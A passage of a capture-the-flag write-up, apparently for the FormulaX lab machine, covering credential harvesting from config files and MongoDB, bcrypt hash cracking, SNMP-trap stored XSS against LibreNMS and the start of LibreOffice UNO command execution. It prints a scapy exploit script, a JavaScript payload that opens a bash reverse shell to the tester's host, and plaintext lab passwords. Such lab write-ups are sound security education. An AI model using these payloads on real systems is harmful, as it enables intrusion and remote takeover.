-r-xr-xr-x 1 root root 134607 Jul 28 2023 package-lock.json
-r-xr-xr-x 1 root root 969 Jun 4 2023 package.json
dr-xr-xr-x 6 root root 4096 Jul 28 2023 public
dr-xr-xr-x 2 root root 4096 Jul 28 2023 routes
The .env file gives some information used by the site:
www-data@formulax:~/app$ cat .env
PORT = 8082
URL_DATABASE="mongodb://localhost:27017"
SECRET=ThisIsTheN0deSecret
ADMIN_EMAIL="admin@chatbot.htb"
It’s running on 8082 (as noted above), and using MongoDB, and there’s a potential username and password. The password is used in controllers/register.js to sign JWTs:
www-data@formulax:~/app$ grep -r SECRET controllers/
controllers/registration.js: const json_token = jwt.sign({ userID: user_info._id }, process.env.SECRET);
controllers/registration.js: const { userID } = jwt.verify(token, process.env.SECRET)
The DB connection is set up in configuration/connect_db.js and doesn’t seem to need auth:
import mongoose from "mongoose";
const connectDB= async(URL_DATABASE)=>{
try{
const DB_OPTIONS={
dbName : "testing"
}
mongoose.connect(URL_DATABASE,DB_OPTIONS)
console.log("Connected Successfully TO Database")
}catch(error){
console.log(`Error Connecting to the ERROR ${error}`);
}
}
git-auto-update
The files for this server are in /var/www/git-auto-update:
www-data@formulax:~/git-auto-update$ ls
index.js node_modules package-lock.json package.json public
This server doesn’t have a .env file, but rather hardcodes the port into the file as 8081. index.js is about what I expected, using the simple-git modules to make a clone call:
const express = require('express');
const path = require('path')
const fs = require('fs');
const { v4: uuidv4 } = require('uuid');
const app = express();
const port = 8081;
app.use(express.json())
const simpleGit = require('simple-git')
const { exec } = require('child_process');
const git_clone = async (repoUrl, req, res) => {
const filename = `${uuidv4()}`
const destinationPath = `${path.resolve(__dirname)}/public/uploads/${filename}`;
console.log(destinationPath)
console.log(repoUrl)
console.log(destinationPath)
console.log(`${filename}`)
console.log('------------------')
await simpleGit().clone(repoUrl, destinationPath , ["-c", "protocol.ext.allow=always"], (error) => {
if (error) {
console.log(`${error}`)
return `Failed to Clone ${error}`;
}
});
return `${destinationPath}`;
}
const git_status = async (destinationPath) => {
// Create a new SimpleGit instance
const git = new simpleGit(destinationPath);
filename = `${uuidv4()}.txt`
destinationPath = `${path.resolve(__dirname)}//public//${filename}`;
await git.log({ n: 5 }, (err, log) => {
if (err) {
console.error('Error retrieving commit log:', err);
return;
}
const commitLog = log.all;
// console.log(commitLog)
// console.log(destinationPath)
// console.log(typeof(JSON.stringify(commitLog)))
fs.writeFile(destinationPath, JSON.stringify((commitLog)), (err) => {
if (err) {
console.error('Error creating HTML file:', err);
return;
}
// console.log(filename)
});
// write to the
return filename
})
return filename
}
// Define a route for the root URL
app.use(express.static(path.join(__dirname, "public/")))
app.post('/clone', async (req, res) => {
// Get the Destination URL from the request
try {
const destinationUrl = req.body.destinationUrl
//Clonning the Remote URL
console.log(destinationUrl)
is_cloned = await git_clone(destinationUrl)
// Create a child process and execute the function
if (is_cloned !== "Failed to Clone") {
commit_logs = await git_status(is_cloned)
//res.download(`./public/${commit_logs}`)
res.send({ "response": `${commit_logs}` });
}else{
res.send({ "response": "Error: Failed to Clone" });
}
} catch (err) {
res.send({ "response": "Error: Failed to Clone" })
}
});
// Start the server
app.listen(port, '127.0.0.1', () => {
console.log(`Server is listening on port ${port}`);
});
automation
The /var/www/automations directory has another Node application:
www-data@formulax:~/automation$ ls
db_script.sh node_modules package.json
index.js package-lock.json script.sh
This application is also managed by PM2:
www-data@formulax:~/automation$ pm2 show 2
Describing process with id 2 - name index
┌───────────────────┬────────────────────────────────────┐
│ status │ online │
│ name │ index │
│ namespace │ default │
│ version │ 1.0.0 │
│ restarts │ 0 │
│ uptime │ 29h │
│ script path │ /var/www/automation/index.js │
│ script args │ N/A │
│ error log path │ /var/www/.pm2/logs/index-error.log │
│ out log path │ /var/www/.pm2/logs/index-out.log │
│ pid path │ /var/www/.pm2/pids/index-2.pid │
│ interpreter │ node │
│ interpreter args │ N/A │
│ script id │ 2 │
│ exec cwd │ /var/www/automation │
│ exec mode │ fork_mode │
│ node.js version │ 20.2.0 │
│ node env │ N/A │
│ watch & reload │ ✘ │
│ unstable restarts │ 0 │
│ created at │ 2023-07-28T14:06:19.799Z │
└───────────────────┴────────────────────────────────────┘
Actions available
┌────────────────────────┐
│ km:heapdump │
│ km:cpu:profiling:start │
│ km:cpu:profiling:stop │
│ km:heap:sampling:start │
│ km:heap:sampling:stop │
└────────────────────────┘
Trigger via: pm2 trigger index <action_name>
Code metrics value
┌────────────────────────┬───────────┐
│ Used Heap Size │ 21.34 MiB │
│ Heap Usage │ 74.63 % │
│ Heap Size │ 28.60 MiB │
│ Event Loop Latency p95 │ 1.18 ms │
│ Event Loop Latency │ 0.31 ms │
│ Active handles │ 8 │
│ Active requests │ 0 │
└────────────────────────┴───────────┘
This is the automation that simulates the user to be exploited by XSS in the foothold step. I’ll note that the admin password to the website is “iamnottheadmin$” (though I don’t really need to know this).
Mongo
The website is connecting to Mongo without auth, so I’ll check it out as well. The mongo client is on FormulaX, so I’ll use that:
www-data@formulax:~$ mongo
MongoDB shell version v4.4.29
connecting to: mongodb://127.0.0.1:27017/?compressors=disabled&gssapiServiceName=mongodb
Implicit session: session { "id" : UUID("1ea906cd-389f-4a9c-ac9e-9de05303b332") }
MongoDB server version: 4.4.8
---
The server generated these startup warnings when booting:
2024-08-12T12:30:25.044+00:00: Using the XFS filesystem is strongly recommended with the WiredTiger storage engine. See http://dochub.mongodb.org/core/prodnotes-filesystem
2024-08-12T12:30:26.820+00:00: Access control is not enabled for the database. Read and write access to data and configuration is unrestricted
---
>
There are four databases:
> show dbs
admin 0.000GB
config 0.000GB
local 0.000GB
testing 0.000GB
admin and config are System Collections, and local is used by MongoDB for replication. So the interesting one is testing. It has two collections (like tables):
> use testing
switched to db testing
> show collections
messages
users
messages is empty, but users has two users:
> db.messages.find()
> db.users.find()
{ "_id" : ObjectId("648874de313b8717284f457c"), "name" : "admin", "email" : "admin@chatbot.htb", "password" : "$2b$10$VSrvhM/5YGM0uyCeEYf/TuvJzzTz.jDLVJ2QqtumdDoKGSa.6aIC.", "terms" : true, "value" : true, "authorization_token" : "Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySUQiOiI2NDg4NzRkZTMxM2I4NzE3Mjg0ZjQ1N2MiLCJpYXQiOjE3MjM1NzM0ODJ9.4LRJWvqSUTqTC084DjOuG23lo3qIxpz74Iq5e6LSqVg", "__v" : 0 }
{ "_id" : ObjectId("648874de313b8717284f457d"), "name" : "frank_dorky", "email" : "frank_dorky@chatbot.htb", "password" : "$2b$10$hrB/by.tb/4ABJbbt1l4/ep/L4CTY6391eSETamjLp7s.elpsB4J6", "terms" : true, "value" : true, "authorization_token" : " ", "__v" : 0 }
The hashes look like Bcrypt. Because I have the admin password from the automation, I can confirm that with Python:
oxdf@hacky$ python
Python 3.11.9 (main, Apr 6 2024, 17:59:24) [GCC 11.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import bcrypt
>>> bcrypt.checkpw(b"iamnottheadmin$", b"$2b$10$VSrvhM/5YGM0uyCeEYf/TuvJzzTz.jDLVJ2QqtumdDoKGSa.6aIC.")
True
This DB is reset periodically. If I had an account here it would also show up, and I could check it that way.
Auth as frank_dorky
Crack Password
I’ll save the hash to a file and pass it to hashcat:
$ cat hash
frank_dorky:$2b$10$hrB/by.tb/4ABJbbt1l4/ep/L4CTY6391eSETamjLp7s.elpsB4J6
$ hashcat ./hash rockyou.txt --user
hashcat (v6.2.6) starting in autodetect mode
...[snip]...
The following 4 hash-modes match the structure of your input hash:
# | Name | Category
======+============================================================+======================================
3200 | bcrypt $2*$, Blowfish (Unix) | Operating System
25600 | bcrypt(md5($pass)) / bcryptmd5 | Forums, CMS, E-Commerce
25800 | bcrypt(sha1($pass)) / bcryptsha1 | Forums, CMS, E-Commerce
28400 | bcrypt(sha512($pass)) / bcryptsha512 | Forums, CMS, E-Commerce
Please specify the hash-mode with -m [hash-mode].
...[snip]...
The auto detect can’t tell which mode. I’ve already shown it’s standard Bcrypt, which is 3200:
$ hashcat ./hash rockyou.txt --user -m 3200
hashcat (v6.2.6) starting
...[snip]...
$2b$10$hrB/by.tb/4ABJbbt1l4/ep/L4CTY6391eSETamjLp7s.elpsB4J6:manchesterunited
...[snip]...
It cracks to “manchesterunited” in less than 10 seconds on my machine.
su / SSH
That password works with su to get a shell as frank_dorky:
www-data@formulax:~$ su - frank_dorky
Password:
frank_dorky@formulax:~$
It also works over SSH from my host:
oxdf@hacky$ sshpass -p manchesterunited ssh frank_dorky@chatbot.htb
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-97-generic x86_64)
...[snip]...
frank_dorky@formulax:~$
Shell as librenms
LibreNMS Enumeration
With SSH access, it’s very easy to tunnel from my box on 3000 to FormulaX on 3000 to get access to the LibreNMS instance by adding -L 3000:localhost:3000 to the SSH command or using the SSH escape sequences.

Some pages on the box are hardcoded to librenms.com, so it’s useful to add that are localhost to my hosts file:
127.0.0.1 librenms.com
At the login page, frank_dorky’s creds work:

LibreNMS is a network monitoring system. The site is relatively empty. It appears as if there are no deviced being monitored:

However, digging in on some other menus finds Overview –> Maps –> Device Dependency:

This page shows a single entry, 10.10.11.240:

Clicking on it leads to http://librenms.com:3000/device/device=14/, which shows more info:

Under the Gear there’s an About LibreNMS page:

This shows version 22.10.0 from 2022.
SNMP Trap
Identify / Background
In searching for vulnerabilities in this software, the first result is a 2023 post from SonarSource titled It’s a (SNMP) Trap: Gaining Code Execution on LibreNMS:

The article says:
LibreNMS versions
22.10.0and prior are prone to an unauthenticated, stored XSS vulnerability when SNMP is enabled. The vulnerability could be exploited to gain remote code execution.
The issue is described nicely in their diagram:

The attacker sends SNMP traffic that manages to store an XSS payload in the database. When an admin visites and triggers the XSS, it uses that admin access to create a malicious template that runs a reverse shell back to the attack.
To trigger this attack, I need to spoof SNMP traffic from a monitored device. But because SNMP is over UDP, I can spoof that source IP. That packet will have issues making it over the VPN with the spoofed IP. But because (as noted above) Python has cap_net_raw, I can use that to send packets from the box.
This post has POC payloads for this attack, which I’ll use and modify to exploit it.
Trigger XSS
There is a POC Python script in the post that looks like this, after I update the IPs:
#!/usr/bin/env python3
from scapy.all import *
TARGET = '10.10.11.6'
SOURCE = '10.10.11.240'
PAYLOAD = 'system<script src=http://10.10.14.6/payload.js></script>'
vl = []
vl.append( SNMPvarbind(oid=ASN1_OID('1.3.6.1.6.3.1.1.4.1.0'), value=ASN1_OID('1.2.3')) )
vl.append( SNMPvarbind(oid='', value='foo\nSNMPv2-MIB::snmpTrapOID.0 HP-ICF-FAULT-FINDER-MIB::hpicfFaultFinderTrap\nHP-ICF-FAULT-FINDER-MIB::hpicfFfLogFaultType ' + PAYLOAD) )
s = SNMP(version=1,PDU=SNMPtrapv2(varbindlist=vl))
p = IP(src=SOURCE, dst=TARGET)/UDP(dport=162)/s
send(p)
I’m using the IP of FormulaX for the TARGET, the IP of the box that’s being monitored as SOURCE, and my VM tun0 IP in the PAYLOAD.
I’ll save a copy of this in /dev/shm on FormulaX and run it (with a Python webserver running on my host):
frank_dorky@formulax:/dev/shm$ python3 smnp_trap.py
.
Sent 1 packets.
If I refresh the device page, I can see the event in the logs:

A minute or so later, there’s a request for payload.js at my webserver:
10.10.11.6 - - [13/Aug/2024 16:44:10] code 404, message File not found
10.10.11.6 - - [13/Aug/2024 16:44:10] "GET /payload.js HTTP/1.1" 404 -
That’s successful XSS.
Shell
The other part of the POC in the post is payload.js, which contains a simple Bash reverse shell updated here with my IP/port:
fetch('http://localhost:3000/ajax_form.php', {
method:'POST',
headers:{'Content-Type':'application/x-www-form-urlencoded'},
body:'type=alert-templates&template=@php\nsystem("bash -c \'bash -i >%26 /dev/tcp/10.10.14.6/443 0>%261\'");\n@endphp&name=Foo'
});
I had to make one other change to this payload to get it to work, including the full URL of the endpoint rather than the relative one. This creates a template that returns a reverse shell. I’ll save this as payload.js on my host served by the Python webserver, and re-trigger the XSS. When the admin visits the alert, there’s a request for payload.js:
10.10.11.6 - - [13/Aug/2024 17:18:16] "GET /payload.js HTTP/1.1" 200 -
And then a reverse shell at nc:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.6 42204
bash: cannot set terminal process group (986): Inappropriate ioctl for device
bash: no job control in this shell
librenms@formulax:~$
Shell as kai_relay
Enumeration
With access as librenms, I can list files in /opt/librenms:
librenms@formulax:~$ ls -a
. billing-calculate.php package-lock.json
.. bootstrap package.json
.bash_history cache pbin.sh
.cache check-services.php phpstan-baseline-deprecated.neon
.codeclimate.yml composer.json phpstan-baseline.neon
.config composer.lock phpstan-deprecated.neon
.custom.env composer.phar phpstan.neon
.editorconfig config phpunit.xml
.env.example config.php.default ping.php
.env.travis config_to_json.php poll-billing.php
.git-blame-ignore-revs cronic poller-wrapper.py
.github daily.php poller.php
.gitignore daily.sh renamehost.php
.local database requirements.txt
.php-cs-fixer.php delhost.php resources
.rnd discovery-wrapper.py routes
.scrutinizer.yml discovery.php rrd
.styleci.yml dist-pollers.php scripts
AUTHORS.md doc server.php
CHANGELOG.md html services-wrapper.py
CODE_OF_CONDUCT.md includes snmp-scan.py
CONTRIBUTING.md irc.php snmpd.conf.example
LICENSE.txt librenms-service.py snmptrap.php
LibreNMS librenms.cron sql-schema
README.md librenms.nonroot.cron storage
SECURITY.md licenses syslog.php
addhost.php lnms tailwind.config.js
adduser.php logs tests
alerts.php mibs validate.php
app misc vendor
artisan mkdocs.yml webpack.mix.js
Right away I’ll notice the .custom.env file, which is quite odd. Typically these kinds of PHP applications use a .env file, and it is very unusual to see it named something else. It contains values that populate environment variables in the application:
APP_KEY=base64:jRoDTOFGZEO08+68w7EzYPp8a7KZCNk+4Fhh97lnCEk=
DB_HOST=localhost
DB_DATABASE=librenms
DB_USERNAME=kai_relay
DB_PASSWORD=mychemicalformulaX
#APP_URL=
NODE_ID=648b260eb18d2
VAPID_PUBLIC_KEY=BDhe6thQfwA7elEUvyMPh9CEtrWZM1ySaMMIaB10DsIhGeQ8Iks8kL6uLtjMsHe61-ZCC6f6XgPVt7O6liSqpvg
VAPID_PRIVATE_KEY=chr9zlPVQT8NsYgDGeVFda-AiD0UWIY6OW-jStiwmTQ
Notably, the DB username is kai_relay and the password is “mychemicalformulaX”.
su / SSH
That password works for kai_relay with su:
frank_dorky@formulax:/opt/librenms$ su - kai_relay
Password:
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kai_relay@formulax:~$
It also works over SSH:
oxdf@hacky$ sshpass -p mychemicalformulaX ssh kai_relay@chatbot.htb
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-97-generic x86_64)
...[snip]...
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kai_relay@formulax:~$
Shell as root
Enumeration
Home
In kai_relay’s home directory there are two directories:
kai_relay@formulax:~$ ls
app automation
automation contains a Node application responsible for logging into LibreNMS as the admin user to trigger the XSS exploit. I’ll note the username / password combination admin / 4JdNb+;f=vP:JAD, but it won’t prove useful.
app is the website listening on 8000:
kai_relay@formulax:~/app$ ls -a
. .. .env files index.js node_modules package-lock.json package.json private public
There’s a .env file with useful information:
web_username=kai_relay
web_password=mychemicalformulaX
user_password=mychemicalformulaX
key=Thi3istheS3cretkey
web_username and web_password are used to login to the site. user_password is not really used, and key isn’t used.
At the top of index.js it imports modules, including child_process:
const express = require('express');
require('dotenv').config(); // Load environment variables from .env file
const app = express();
const port = 8000;
const { v4: uuidv4 } = require('uuid');
const fs = require('fs');
const session = require('express-session');
const { dirname } = require('path');
const {spawn} = require("child_process")
That is used in the /StartInstance path:
app.get('/StartInstance', (req, res) => {
try{
const password = `${process.env.user_password}`;
const binaryPath = '/usr/bin/office.sh';
const sudoProcess = spawn('sudo', ['-S',binaryPath]);
sudoProcess.stdin.write(`${password}\n`);
sudoProcess.stdin.end();
sudoProcess.on('exit', (code) => {
console.log(`Child process exited with code ${code}`);
if(!res.headersSent){
res.json({ Status: "success", Message: "The instance is already running" });
}
});
sudoProcess.stderr.on('data', (data) => {
console.error(data.toString());
// You can handle stderr output here if needed
if(!res.headersSent){
res.json({ Status: "success", Message: "The instance is running on the port 2002" });
}
});
}
catch{
res.json({Status:"Error", Message:"SOmething went wrong ..."})
}
});
It calls sudo -S /usr/bin/office.sh.
sudo
kai_relay can run office.sh as root:
kai_relay@formulax:~$ sudo -l
Matching Defaults entries for kai_relay on forumlax:
env_reset, timestamp_timeout=0, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty, env_reset, timestamp_timeout=0
User kai_relay may run the following commands on forumlax:
(ALL) NOPASSWD: /usr/bin/office.sh
It is a bash script that can be read and executed by any user:
kai_relay@formulax:~$ ls -l /usr/bin/office.sh=
-rwxr-xr-x 1 root root 128 Sep 6 2023 /usr/bin/office.sh
kai_relay@formulax:~$ file /usr/bin/office.sh
/usr/bin/office.sh: Bourne-Again shell script, ASCII text executable
The script is only one line after the shebang:
#!/bin/bash
/usr/bin/soffice --calc --accept="socket,host=localhost,port=2002;urp;" --norestore --nologo --nodefault --headless
It starts a headless instance of Libre Office Calc (Excel alternative) with a litener on TCP port 2002.
Website
Setting up a tunnel for port 8000 and visiting the site offers a login screen:

While I could have accessed this page as soon as I had a shell to create a tunnel, but only now access to the .env file can I login.
The page offers remote LibreOffice document management:
Clicking “Start Instance” doesn’t do anything, but clicking again shows:

Clicking “Create File” shows a file:

This doesn’t seem to survive a refresh of the page, which is weird. The download file button works, but the result is 0 bytes.
Apache UNO Execution
Identify
When office.sh runs, it creates a listening port on 2002. I can start this myself or via the web application (which just runs it with sudo as root). It is listening:
kai_relay@formulax:~$ netstat -tnl | grep 2002
tcp 0 0 127.0.0.1:2002 0.0.0.0:* LISTEN
Connecting to it with nc returns some output:
kai_relay@formulax:~$ nc localhost 2002
e'com.sun.star.bridge.XProtocolPropertiesUrpProtocolProperties.UrpProtocolPropertiesTidN
Searching for that, the second result is Exploit-DB, which is promising:

Background
The “exploit” (which isn’t really an exploit) leads to a post from HackDefense titled Finding RCE capabilities in the Apache UNO API. The article includes some great lines, such as:
I love reading and I love code, hence I love reading code. This changed quickly while I was diving into the API modules supported by OpenOffice/LibreOffice.
The post has the same situation I’m seeing on FormulaX (though the post is listening on 2083). Basically this opens up the LibreOffice API, with a full list of modules available to it. The article goes into the XSystemShellExecute endpoint, which executes command.
The posts are from 2018/2019, but this is just a feature, not a bug, so it’s not something that’s patched in the current versions of LibreOffice, which is why this is less of an exploit, and more the intended functionality of this API.
Execute
I’ll use the SSH connection to tunnel from 2002 on my host to 2002 on FormulaX. Then I’ll start a Python and import the necessary libraries (sudo apt install python3-uno may be necessary):
oxdf@hacky$ python
Python 3.11.9 (main, Apr 6 2024, 17:59:24) [GCC 11.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import uno
>>> from com.sun.star.system import XSystemShellExecute
I’ll need a localcontext, which can get a resolver, which generates another context, which gets access to a service_manager:
>>> localContext = uno.getComponentContext()
